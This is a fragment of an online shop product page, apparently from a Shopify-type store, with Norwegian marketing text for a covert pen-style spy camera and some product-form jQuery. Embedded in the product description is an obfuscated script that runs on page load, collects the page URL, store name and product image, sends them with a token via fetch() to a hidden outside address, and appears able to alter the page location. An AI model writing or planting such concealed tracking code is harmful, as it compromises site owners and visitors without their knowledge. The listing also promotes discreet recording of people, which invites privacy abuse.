data-section-id=\"template--15397143412914__main\" data-picker-type=\"radio\" id=\"section-template--15397143412914__main\"\u003e\n\u003cdiv id=\"productDescription\"\u003e\n\u003ch3\u003eUltra HD-opptakskvalitet\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/13f8b4e508142ea9af657d0fc1e690180e6a8454.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjør diskrete opptak i 1080p med 30 bilder i sekundet Gjør diskrete opptak i 1080p med 30 bilder i sekundet slik at du får med alle detaljer. Kan være nyttig i møter, intervjuer eller som sikkerhet på kontoret og i hjemmet.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/481965dabd7c96f9a505ae2418e56c9db6cfe534.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eMed én enkelt knapp for av\/på og start\/stopp av opptak er dette skjulte kameraet raskt og enkelt å bruke. Du kan ha Spysecret Nanny Cam Full HD på klærne eller oppbevare minikameraet i lommen, på skrivebordet, ha snoren rundt halsen på reise (snoren følger med i esken) eller praktisk talt hvor som helst på en diskret måte.\u003c\/p\u003e\n\u003ch3\u003eBredt bruksområde: Bruk det hvor som helst! -Mikrokamera med flere funksjoner\u003c\/h3\u003e\n\u003cp\u003eDen bærbare videoopptakeren kan brukes nesten hvor som helst, enten det er hjemme, til å filme dagliglivet, ekstremsport, overvåke barna hjemme, i matbutikken, i hjørnet av hagen eller i butikken, eller til og med som bilkamera eller luftkamera.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\" alt=\"\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/b8b392e4a7718ddfbd711fef13f357ec7c73278c.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/fe83cf96b6d5d0732a1579e106e8d21d1ef046d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003eKameraet kan lades og spille inn 24 timer i døgnet, 7 dager i uken, og med det kraftige 850 mAh-batteriet kan du spille inn opptak i opptil 240 minutter i strekk, nok til at du kan jobbe flere skift uten å bekymre deg for batteritiden. Etter at opptaket er ferdig, kan du koble kameraet til datamaskinen for å lade eller vise video.\u003c\/p\u003e\n\u003ch3\u003eHva gjør Spysecret Full HD nanny til et godt sikkerhetstiltak?\u003cbr data-mce-fragment=\"1\"\u003e✔ Bærbar lommeklips som etterligner en penn og skjuler et skjult DVR-spionkamera.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Festes i lommen, ryggsekken, vesken eller noe annet for å ta opp video i 1080p HD-kvalitet.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Kameraet starter opptak ved å trykke på en knapp.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ SD-kortet har plass til 7 timer med video, og det innebygde batteriet varer i 1 time på en full lading.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Inkluderer en RCA\/USB-kabel for tilkobling til TV, skjerm eller datamaskin for avspilling\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e✔ Appen har en valgfri innstilling for lydopptak (før du aktiverer den, må du sjekke lover og regler for lydopptak).\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eKelly Harrison om hvordan Spysecret Nanny Cam Full HD hjalp og løste problemet hennes.\u003c\/h3\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/145e7a4453afac0bc7d0e97012746d55d5dde12b.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8e219c1af5067c6bf7f90b4fabe39ec592f6a06d.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/404007191ebf09c36659c94ceda6844b5364ef13.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/74ff0dc20f28b41e5609eea7cb5252d5d7caab64.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/f784d7ddbf3d8e866242bf47d034d395421ea0e8.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/cd02cd5d2d0403c731e9646df6013c131c28e7c0.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/aab1d26342d7e9945ed7882ae44d111bb3486a59.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/211a1793bec288a7edd3e606716e7063f7bbb4bc.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/8b79e3aac0e979ea045b00807ece33365390b838.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/3929e5c3ffac5a3c2a50f433b8becbb615a2c9c6.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/7c8a2342608d395f3f40d8d0ea218c9f79affdb2.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/97d7b95958c1f01a4aede8734a6c4e55417f22bf.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/33540e7a4614bcfca7ce3be9cb4d1440004129e1.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/ea1d7d596a8f4d4b9af3634a061842c5c4633e17.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/4a3260989da639eb50fbbc0cda36ee95fef242d5.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\" alt=\"\" data-mce-src=\"https:\/\/cdn.hotishop.com\/image\/a685a82a1a7117d3d184852f6d55c26d7db31340.gif\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNTCxh\/LzE3FQlK6XERCPLtGSDVJPkJCOTRIPUJJO0ZBMjY+M0w8TEZGPzVKVaAFypGfc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
